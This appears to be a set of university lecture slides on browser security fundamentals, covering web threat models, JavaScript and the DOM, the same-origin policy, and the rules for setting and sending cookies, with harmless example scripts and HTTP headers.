

#### **Web Threat Models**

Web attacker



Network attacker

- Passive: wireless eavesdropper
- Active: evil Wi-Fi router, DNS poisoning

Malware attacker

- Malicious code executes directly on victim's computer
- To infect victim's computer, can exploit software bugs (e.g., buffer overflow) or convince user to install malicious content (how?)
	- Masquerade as an antivirus program, video codec, etc.

## **Web Attacker**

Controls a malicious website (attacker.com) ◦ Can even obtain an SSL/TLS certificate for his site (\$0) User visits attacker.com

◦ Why? Phishing email, enticing content, search results, link placed by an ad network, FB app, blind luck …

Attacker has no other access to user machine!

Variation: "iframe attacker"

◦ An iframe with malicious content included in an otherwise honest webpage (syndicated advertising, mashups, etc.)

### **OS vs. Browser Analogies**

### Operating system Web browser

Primitives

- System calls
- Processes
- Disk

Principals: Users

◦ Discretionary access control

Vulnerabilities

- Buffer overflow
- Root exploit

**Primitives** 

- Document object model
- Frames
- Cookies and localStorage

Principals: "Origins"



◦ Mandatory access control

Vulnerabilities

- Cross-site scripting
- Universal scripting

## **Browser: Basic Execution Model**

#### Each browser window or frame:

- Loads content
- Renders
	- Processes HTML and executes scripts to display the page
	- May involve images, subframes, etc.
- Responds to events

#### Events

- User actions: OnClick, OnMouseover
- Rendering: OnLoad, OnUnload
- Timing: setTimeout(), clearTimeout()

#### **HTML and Scripts**

#### <html>

…

<p> The script on this page adds two numbers <script>

```
var num1, num2, sum
     num1 = prompt("Enter first number")
     num2 = prompt("Enter second number")
     sum = parseInt(num1) + parseInt(num2)alert("Sum = " + sum)
</script>
```
Browser receives content, displays HTML and executes scripts

</html>

…

### **Event-Driven Script Execution**

```
<script type="text/javascript">
   function whichButton(event) {
   if (event.button==1) {
           alert("You clicked the left mouse button!") }
   else {
           alert("You clicked the right mouse button!") 
   }}
</script>
…
<body onmousedown="whichButton(event)">
…
</body>
                          Function gets executed
                          when some event happens
                                                Script defines a
                                                page-specific function
```
### **JavaScript**

"The world's most misunderstood programming language"

Language executed by the Web browser

- Scripts are embedded in webpages
- Can run before HTML is loaded, before page is viewed, while it is being viewed, or when leaving the page

Used to implement "active" webpages and Web applications

A (potentially malicious) webpage gets to execute some code on user's machine

### **JavaScript History**

Developed by Brendan Eich at Netscape ◦ Scripting language for Navigator 2 Later standardized for browser compatibility ◦ ECMAScript Edition 3 (aka JavaScript 1.5) Related to Java in name only ◦ Name was part of a marketing deal ◦ "Java is to JavaScript as car is to carpet" Various implementations available ◦ SpiderMonkey, RhinoJava, others



## **Common Uses of JavaScript**

Page embellishments and special effects Dynamic content manipulation Form validation Navigation systems Thousands of applications ◦ Google Docs, Google Maps, OS widgets…

#### **Browser and Document Structure**





W<sub>3</sub>C standard differs from models supported in existing browsers

## **Document Object Model (DOM)**

HTML page is structured data

DOM is object-oriented representation of the hierarchical HTML structure

- Properties: document.alinkColor, document.URL, document.forms[ ], document.links[ ], …
- Methods: document.write(document.referrer)

These change the content of the page!

also Browser Object Model (BOM)

◦ Window, Document, Frames[], History, Location, Navigator (type and version of browser)

### **Reading DOM with JavaScript**

Sample script

1. document.getElementById('t1').nodeName 2. document.getElementById('t1').nodeValue 3. document.getElementById('t1').firstChild.nodeName 4. document.getElementById('t1').firstChild.firstChild.nodeName 5. document.getElementById('t1').firstChild.firstChild.nodeValue

ul null li text Item 1 A text node below the "li" which holds the actual text data as its value

Sample HTML

 $\leq$ ul id="t1">  $\langle$ li> Item 1  $\langle$ /li>  $\langle \vert \mathbf{u} \vert \rangle$ 

### **Manipulating DOM with JavaScript**

Some possibilities ◦ createElement(elementName) ◦ createTextNode(text) ◦ appendChild(newChild) ◦ removeChild(node) Example: add a new list item

var list = document.getElementById('t1') var newitem = document.createElement('li') var newtext = document.createTextNode(text) list.appendChild(newitem) newitem.appendChild(newtext)

#### **Web Content Comes from Many Sources**

#### Scripts

<script src="//site.com/script.js"> </script>

#### Frames

<iframe src="//site.com/frame.html"> </iframe>

#### Stylesheets (CSS)

<link rel="stylesheet" type="text/css" href="//site.com/theme.css" />

Flash objects using swfobject.js script (now obsolete)

## **JavaScript in Webpages**

Embedded in HTML as a <script> element ◦ Written directly inside a <script> element <script> alert("Hello World!") </script> ◦ In a file linked as src attribute of a <script> element <script type="text/JavaScript" src="functions.js"></script> Event handler attribute <a href="http://www.yahoo.com" onmouseover="alert('hi');"> Pseudo-URL referenced by a link <a href="JavaScript: alert('You clicked');">Click me</a>

#### **Browser Sandbox**



Goal: safely execute JavaScript code provided by a website ◦ No direct file access, limited access to OS, network, browser data, content that came from other websites

#### How: Same Origin Policy

◦ Scripts can only access properties of documents and windows from the same domain, protocol, and port

> … don't, unless you really know what you're doing

**Note: user can grant privileges to signed scripts UniversalBrowserRead/Write, UniversalFileRead, UniversalSendMail**

#### **Applies to every window and frame**

### **Same Origin Policy for DOM**

Origin A can access origin B's DOM if A and B have same (protocol, domain, port)

protocol://domain:port/path?params

**SOP for cookies is a little different…**

#### **Examples of Origins**

These are different origins: cannot access each other

http://cornell.edu http://tech.cornell.edu http://cornell.edu:8080 https://cornell.edu

These are the same origin: can access each other

http://cornell.edu http://cornell.edu:80 http://cornell.edu/academics

#### **Setting Cookies by Server**

**HTTP Response** 

HTTP/1.0 200 OK Date: Sun, 21 Apr 1996 02:20:42 GMT Server: Microsoft-Internet-Information-Server/5.0 Connection: keep-alive Content-Type: text/html Set-Cookie: trackingID=3272923427328234 Set-Cookie: userID=F3D947C2 Content-Length: 2543

<html>Some data... whatever ... </html>

Let's look at the cookies set by a typical website…

### **Setting Cookies by Server**



### **Cookie Are Identified by (domain, name, path)**



both cookies are stored in browser's storage ("cookie jar") both cookies are in scope of login.site.com

### **SOP for Writing Cookies**

Domain: any domain suffix of URL-hostname except top-level domain (TLD)

Path: anything

If not specified, then set to the hostname from which the cookie was received

What cookies can be set by login.site.com?



login.site.com can set cookies for all of .site.com but not for another site or TLD

Problematic for sites like .cornell.edu

#### **PUBLIC SUFFIX LIST**

**LEARN MORE | THE LIST | SUBMIT AMENDMENTS** 

A "public suffix" is one under which Internet users can (or historically could) directly register names. Some examples of public suffixes are . com, . co. uk and pvt.k12.ma.us. The Public Suffix List is a list of all known public suffixes.

The Public Suffix List is an initiative of Mozilla, but is maintained as a community resource. It is available for use in any software, but was originally created to meet the needs of browser manufacturers. It allows browsers to, for example:

- Avoid privacy-damaging "supercookies" being set for high-level domain name suffixes
- Highlight the most important part of a domain name in the user interface
- Accurately sort history entries by site

We maintain a fuller (although not exhaustive) list of what people are using it for. If you are using it for something else, you are encouraged to tell us, because it helps us to assess the potential impact of changes. For that, you can use the psl-discuss mailing list, where we consider issues related to the maintenance, format and semantics of the list. Note: please do not use this mailing list to request amendments to the PSL's data.

It is in the interest of Internet registries to see that their section of the list is up to date. If it is not, their customers may have trouble setting cookies, or data about their sites may display sub-optimally. So we encourage them to maintain their section of the list by submitting amendments.

### **Sending Cookies by Browser**

#### **HTTP Request**

GET /index.html HTTP/1.1

Accept: image/gif, image/x-bitmap, image/jpeg, \*/\* Accept-Language: en Connection: Keep-Alive User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95) Cookie: trackingID=3272923427328234 Cookie: userID=F3D947C2 Referer: http://www.google.com?q=dingbats

### **SOP for Sending Cookies by Browser**



Browser automatically sends all cookies in URL scope:

- cookie-domain is domain-suffix of URL-domain
- cookie-path is prefix of URL-path
- protocol=HTTPS if cookie is "secure"

#### **Examples of Cookie-Sending SOP**

cookie 1 name = userid value  $= u1$ domain = login.site.com path  $=$  / secure

cookie 2 name = userid value =  $u^2$ domain = .site.com path  $=$  / non-secure

both set by login.site.com

http://checkout.site.com/ http://login.site.com/ https://login.site.com/

cookie: userid=u2 cookie: userid=u2 cookie: userid=u1; userid=u2 (order is browser-specific)



**What Does The Server Know About the Cookie Sent by the Browser?**

Server only sees Cookie: Name=Value Does not see cookie attributes (e.g., "secure") Does not see which domain set the cookie RFC 2109 (cookie RFC) has an option for including domain, path in Cookie header, but not supported by browsers

